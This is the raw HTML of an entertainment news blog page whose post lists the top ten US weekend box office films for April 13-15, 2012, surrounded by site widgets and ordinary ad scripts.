				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/music-video-of-the-week-kris-allen-the-vision-of-love/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/billboard-hot-100-singles-week-of-apr-21-2012/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-131" class="post-131 post type-post status-publish format-standard hentry category-movies">
	<header class="entry-header">
		<h1 class="entry-title">US Weekend Boxoffice top 10 (April 13-15, 2012)</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/us-weekend-boxoffice-top-10-april-13-15-2012/" title="8:51 pm" rel="bookmark"><time class="entry-date" datetime="2012-04-22T20:51:27+00:00">April 22, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>01 The Hunger Games<br>
02 The Three Stooges<br>
03 The Cabin in the Woods<br>
04 Titanic 3D<br>
05 American Reunion<br>
06 Wrath of the Titans<br>
07 Mirror Mirror<br>
08 21 Jump Street<br>
09 Lockout<br>
10 Dr. Seuss’ The Lorax</p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/us-weekend-boxoffice-top-10-april-13-15-2012/" data-a2a-title="US Weekend Boxoffice top 10 (April 13-15, 2012)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fus-weekend-boxoffice-top-10-april-13-15-2012%2F&amp;linkname=US%20Weekend%20Boxoffice%20top%2010%20%28April%2013-15%2C%202012%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fus-weekend-boxoffice-top-10-april-13-15-2012%2F&amp;linkname=US%20Weekend%20Boxoffice%20top%2010%20%28April%2013-15%2C%202012%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fus-weekend-boxoffice-top-10-april-13-15-2012%2F&amp;linkname=US%20Weekend%20Boxoffice%20top%2010%20%28April%2013-15%2C%202012%29" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/movies/" rel="category tag">Movies</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/us-weekend-boxoffice-top-10-april-13-15-2012/" title="Permalink to US Weekend Boxoffice top 10 (April 13-15, 2012)" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-131 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/home" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-32" class="widget widget_metaslider_widget"><div id="metaslider-id-24277" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-24277 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024 4th Quarter" data-height="200" data-width="200">
    <div id="metaslider_container_24277">
        <div id="metaslider_24277">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-27836 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:11" data-slide-type="image"><a href="https://creativemediatimes.com/shelly-hong-to-direct-and-co-write-feature-adaptation-of-getting-rid-of-rosie/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/01-shelly-hong-1.jpg" height="200" width="200" alt="01 shelly-hong" class="slider-24277 slide-27836 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Shelly Hong to Direct and Co-Write Feature Adaptation of Getting Rid of Rosie</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27837 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:13" data-slide-type="image"><a href="https://creativemediatimes.com/toto-christopher-cross-the-romantics-announce-2026-north-american-summer-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/02-toto.jpg" height="200" width="200" alt="" class="slider-24277 slide-27837 msDefaultImage" title="02 toto" /></a><div class="caption-wrap"><div class="caption"><div>Toto, Christopher Cross &amp; The Romantics Announce 2026 North American Summer Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27838 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:14" data-slide-type="image"><a href="https://creativemediatimes.com/we-shall-not-be-moved-recognized-as-one-of-the-years-top-international-films/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/03-we-shall-not-be-moved.jpg" height="200" width="200" alt="" class="slider-24277 slide-27838 msDefaultImage" title="03 we-shall-not-be-moved" /></a><div class="caption-wrap"><div class="caption"><div>“We Shall Not Be Moved” Recognized as One of the Year’s Top International Films</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-25840 ms-image " aria-roledescription="slide" data-date="2025-04-27 04:30:09" data-slide-type="image"><a href="https://creativemediatimes.com/selena-gomez-mandy-teefey-executive-produce-docuseries-suspicious-minds-exploring-ai-and-delusion/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/07-suspicious-minds.jpg" height="200" width="200" alt="07-suspicious-minds" class="slider-24277 slide-25840 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Selena Gomez, Mandy Teefey Executive Produce Docuseries “Suspicious Minds” Exploring AI and Delusion</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24285 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:31" data-slide-type="image"><a href="https://creativemediatimes.com/yungblud-sets-2026-north-american-tour-teams-with-aerosmith-for-upcoming-ep/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/06-yungblud-2.jpg" height="200" width="200" alt="06-yungblud" class="slider-24277 slide-24285 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div> <div>Yungblud Sets 2026 North American Tour, Teams With Aerosmith for Upcoming EP</div> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24281 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:27" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-to-host-36-film-tribute-to-kevin-brownlow-featuring-napoleon-the-wind-unknown-chaplin/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/04-Kevin-Brownlow-768x477-1-200x200.jpg" height="200" width="200" alt="04 Kevin-Brownlow-768x477" class="slider-24277 slide-24281 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum to Host 36-Film Tribute to Kevin Brownlow Featuring ‘Napoleon,’ ‘The Wind,’ ‘Unknown Chaplin’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24284 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:30" data-slide-type="image"><a href="https://creativemediatimes.com/robert-rodriguez-frank-miller-kadir-nelson-join-jessica-alba-for-lucas-museum-panel-at-l-a-comic-con/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/05-Lucas-Museum-of-Narrative-Art-768x602-1-200x200.jpg" height="200" width="200" alt="05 Lucas-Museum-of-Narrative-Art-768x602" class="slider-24277 slide-24284 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Robert Rodriguez, Frank Miller, Kadir Nelson Join Jessica Alba for Lucas Museum Panel at L.A. Comic Con</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-19" class="widget cat-post-widget"><h3 class="widget-title">CES 2026</h3><ul id="category-posts-19-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-cthings-co-takes-on-the-edge-ai-scaling-problem/" rel="bookmark">CES 2026: CTHINGS.CO Takes on the Edge AI Scaling Problem</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lumen-wins-ces-2026-accessibility-award-for-ai-glasses-designed-for-the-blind/" rel="bookmark">.lumen Wins CES 2026 Accessibility Award for AI Glasses Designed for the Blind</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-early-days-day-two-on-the-show-floor/" rel="bookmark">CES 2026: Early Days, Day Two on the Show Floor</a></div></li></ul>
</aside><aside id="category-posts-18" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2026</h3><ul id="category-posts-18-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/leonardo-dicaprios-appian-way-joins-the-lake-ahead-of-sundance-world-premiere/" rel="bookmark">Leonardo DiCaprio’s Appian Way Joins &#8216;The Lake&#8217; Ahead of Sundance World Premiere</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li></ul>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">RECENT STORIES</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-6" class="widget cat-post-widget"><h3 class="widget-title">Music Festivals</h3><ul id="category-posts-6-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sabrina-carpenter-hozier-doja-cat-luke-combs-the-strokes-john-summit-doechii-feid-and-cage-the-elephant-to-lead-austin-city-limits-music-festival-2025/" rel="bookmark">Sabrina Carpenter, Hozier, Doja Cat, Luke Combs, The Strokes, John Summit, Doechii, Feid And Cage The Elephant To Lead Austin City Limits Music Festival 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blink-182-and-hozier-to-headline-sea-hear-now-2025/" rel="bookmark">blink-182 And Hozier To Headline Sea.Hear.Now 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-electric-lounge-returns-to-wonderfront-music-arts-festival/" rel="bookmark">The “Electric Lounge” Returns to Wonderfront Music &#038; Arts Festival</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/my-chemical-romance-blink-182-deftones-to-headline-shaky-knees-2025/" rel="bookmark">My Chemical Romance, blink-182, Deftones To Headline Shaky Knees 2025</a></div></li></ul>
</aside><aside id="metaslider_widget-25" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="metaslider_widget-28" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-17" class="widget cat-post-widget"><h3 class="widget-title">TIFF</h3><ul id="category-posts-17-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/" rel="bookmark">Iyanu Scores Three NAACP Image Award Nominations</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/" rel="bookmark">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/" rel="bookmark">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-mortuary-assistant-brings-a-cult-horror-game-to-theaters-this-february/" rel="bookmark">The Mortuary Assistant Brings a Cult Horror Game to Theaters This February</a></div></li></ul>
</aside><aside id="category-posts-7" class="widget cat-post-widget"><h3 class="widget-title">Comic-Con 2025</h3><ul id="category-posts-7-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/primitive-war-sets-vod-release-october-3-via-samuel-goldwyn-films/" rel="bookmark">‘Primitive War’ Sets VOD Release October 3 via Samuel Goldwyn Films</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/behind-the-scenes-at-comic-con-2025-creators-discuss-daredevil-minecraft-lil-kev-and-more/" rel="bookmark">Comic-Con 2025 Panels Highlight Creative Talent Behind Daredevil, Minecraft, Lil Kev, and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/peacock-brings-twisted-metal-season-2-to-comic-con-with-sneak-peek-and-bumper-car-chaos/" rel="bookmark">Peacock Brings Twisted Metal Season 2 to Comic-Con with Sneak Peek and Bumper Car Chaos</a></div></li></ul>
</aside><aside id="category-posts-5" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2025</h3><ul id="category-posts-5-internal" class="category-posts-internal">
